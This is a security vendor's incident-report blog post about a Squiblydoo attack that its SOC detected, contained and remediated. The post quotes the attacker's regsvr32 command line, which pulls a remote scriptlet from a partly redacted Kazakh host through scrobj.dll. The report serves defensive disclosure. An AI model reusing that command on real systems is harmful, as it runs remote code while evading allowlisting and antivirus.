Cyber Cases from the SOC – Squiblydoo Attack
About Cyber Cases from the SOC
Cyber Cases from the SOC is an executive blog series describing real security incident investigations conducted and reported by the RocketCyber SOC analyst team for MSP customers managing SMB networks.
Summary
The RocketCyber SOC team received and triaged a Breach Detection event for Regsvr32. This technique is most commonly carried out to accomplish the tactical goals of executing remote code while evading both anti-virus and white listing solutions. While Regsvr32.exe is a legit command line binary to register / unregister DLL’s on Windows systems, further analysis by the RocketCyber SOC team classified this event with malicious intent and was escalated to an incident ticket. The SOC analyst responded and engaged the MSP, who was able to apply the suggested remedy to prevent the adversary from further advancement.
Threat Timeline
The initial alarm for this threat was detected by the Breach Detection app. As we review each detection, we examined the following threat indicator on a Windows 10 device communicating to a foreign country:
10:07 a.m.
regsvr32.exe /s /n /u /i:https://*****.kz/analytics-google/ter/logs.txt scrobj.dll The adversary executed the specified .txt script with scrobj.dll, a technique also known as the “Squiblydoo” attack, a campaign most commonly used for targeting state and local government customers.
Integrated threat intelligence added insight on the remote destination located in Kazakhstan with 5 of our feeds providing historical evidence of the domain known for hosting malicious files, command and control servers, and the alike.
At this stage of the attack lifecycle, also commonly referred to as the Cyber Kill Chain, the SOC analyst created an incident ticket and initiated a telephone call to the MSP. During the phone call, suggested remedies were reviewed and in the process of being applied when further threats were being detected in near real-time.
10:24 a.m.
While engaged in an active conversation with the MSP, our Defender Manager app begins generating alarms for a threat labeled by Microsoft as JS/Sumak. This second phase of the attack chain deterred the adversary from further progression although additional alarms on the same network were beginning to sound albeit a separate Windows 10 device.
11:03 a.m.
Repeating failed logon attempts were detected by the Event Log Analyzer app on a separate host on the same subnet elevating the suspicion from our SOC team. After triaging the failed logons, it was determined that these events were not related to the attack campaign but rather outdated credentials accessing a mapped drive.
Hunt for Additional Indicators
We expanded our hunt exercises to seek out hidden threats throughout the network that may have circumvented traditional preventions. Enhanced logging was enabled to analyze all PowerShell script activity, full scans by Microsoft Defender were initiated and all TCP/UDP connections were closely being monitored to name a few. At this point, the Squiblydoo incident appeared to be contained although the hunt for further indicators was in high gear.

Squiblydoo Detection
Example of regsvr.exe used to download and execute a malicious payload.
SOC Remediation
While hunt exercises exhibited no evidence of footholds, persistence, among other tactics, the SOC and MSP determined that the adversary was deterred from progressing any further and the attack campaign had come to an end. The SOC included the Fix It feature which was applied by the MSP, cleaning up the text file with scripts. Additional remediation guidance was provided whereby the MSP blocked the foreign addresses for inbound and outbound connections to prevent future adversary activity.
Conclusion
This MSP’s Defense-in-Depth (layered security) strategy combined with a SOC-as-a-Service, proved that quick detection and response reduces the financial impact by deterring the attacker’s tactical objective early on in the Cyber Kill Chain.Interested in SOC-as-a-Service, schedule a meeting to speak with a RocketCyber security engineer.
